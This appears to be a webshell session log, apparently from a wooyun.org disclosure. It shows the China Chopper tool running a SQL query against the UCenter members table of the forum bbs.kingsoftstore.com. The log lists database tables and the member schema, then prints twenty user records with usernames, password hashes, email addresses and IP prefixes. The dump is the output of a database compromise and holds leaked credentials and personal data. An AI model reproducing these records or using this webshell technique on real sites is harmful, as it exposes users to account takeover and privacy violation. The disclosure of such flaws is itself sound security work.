 中国菜刀@20100928 http://bbs.kingsoftstore.com/...
配置 SELECT * FROM `pre_ucenter_members` ORDER BY 1 DESC LIMIT 0,20
执行成功!返回20行
pre_portal_category_permission
pre_portal_comment
pre_portal_rsscache
pre_portal_topic
pre_portal_topic_pic
pre_ucenter_admins
pre_ucenter_applications
pre_ucenter_badwords
pre_ucenter_domains
pre_ucenter_failedlogins
pre_ucenter_feeds
pre_ucenter_friends
pre_ucenter_mailqueue
pre_ucenter_memberfields
pre_ucenter_members
uid (int(11) unsigned)
username (varchar(64))
password (varchar(255))
email (varchar(255))
myid (varchar(255))
myidkey (varchar(255))
regip (varchar(15))
regdate (int(11) unsigned)
lastloginip (int(11))
lastlogintime (int(11) unsigned
salt (varchar(16))
uid username password email myid myidkey regi
158... iveveyusevecs df2251cc742fbb70376ffae677cc49b5 aedvajeco@dfoofmail.net 91.2
158... iyociiguni 443fa4054a8a2dd16864de6591c07a71 ipiberu@mailasdkr.net 91.2
158... oqearejaxo 7bca9927da8b07b4548858944ed3ccdf utinki@mymymymail.net 91.2
158... frmtdlaixm ded51ac7cce8e8484bf8bd47f907ae4a c.h.a.r.l.e.s.f.r.e.e.s.e.1.20.4@gmail.com 110
158... ehekerik 2e7d468a1064017367dfd5dfd37c184b igicepz@toerkmail.com 91.2
158... enmyiduuky b4600b5c600e094ffa3448599b249067 m.e.l.an.i.e.h.ar.t.fi.e.l.d.1.4@gmail.com 27.1
158... oduzofi 4b7ef9b1b7d8cf125dc5b91e7c159eeb pizopaexz@mailsdfsdf.net 91.2
158... waxeceg 892e67b06f028a04b468ca67d00c180a uheoza@gmailldfdefk.net 91.2
158... itcajuylwc 677f2b52c5e64145072783ff6cd79a78 b.er.t.hazimm.erm.a.nn.64.8@gmail.com 27.1
158... dezjgjspod 95e6d213701bd51e799629da5dc1328a g.e.rtru.d.er.ankins48@gmail.com 27.1
158... eharoqixewuj 891538464043ccd0eed9207ee95d00b1 oqefevucf@gmailsdfd.com 91.2
158... dkirkjmqeg 9ed849daf7112d7f2f38de26e35e5c4c b.e.r.t.ha.zim.mer.m.an.n648@gmail.com 27.1
158... eberoqaw 98dca424880d11dc776ea993f964dc3b uvacia@gmailppwld.com 91.2
158... deseorkmln 1e6a25e649730d571fa7d6abe606baa2 m.e.l.a.n.ieh.a.r.tf.i.e.ld.14@gmail.com 27.1
158... deternfxwd 3902d76c7753c55facc7b0b9514b0c95 g.e.rtr.ud.e.ranki.ns.48@gmail.com 27.1
158... frazpesosc 7a66d91ff319d219bd79d5ee412b91af ber.t.h.a.z.im.m.ermann.64.8@gmail.com 27.1
158... vticaupnac 36a60437e3cccccb47ffac338647063a jes.sehungerf.o.r.d.689.8@gmail.com 59.5
158... enjldkfuyj 88cc298709b69bb5b53d3175355c5f69 m.e.lan.ieh.art.fi.e.ld14@gmail.com 110
158... icitwiv c2173ba8089d2ad9b0cf988fcbd8ee07 uzuwilis@gmailhre.com 91.2
158... desyuswioo 9a0dce32b490338f5a932cba6395e5b3 j.e.ss.e.hun.g.er.f.or.d.689.8@gmail.com 27.1
www.wooyun.org